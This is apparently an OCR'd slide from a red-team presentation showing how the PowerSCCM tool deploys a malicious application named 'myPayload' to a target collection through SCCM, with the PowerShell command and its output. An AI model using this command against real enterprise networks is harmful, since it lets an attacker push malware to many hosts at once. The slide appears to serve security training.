 Deploying Malicious Applications
● With targets grouped and applications created,
deploying the application to the target group is
the last step.
● PowerSCCM makes this simple to do via the
New-SccmApplicationDeployment cmdlet:
PS C:\> Get-SccmSession | New-SccmApplicationDeployment -ApplicationName "myPayload" -AssignmentName "update" -Collectio
nName "Red Team Targets"
ApplicationName CollectionName DeplymentName
--------------- -------------- -------------
myPayload Red Team Targets update
PS C:\>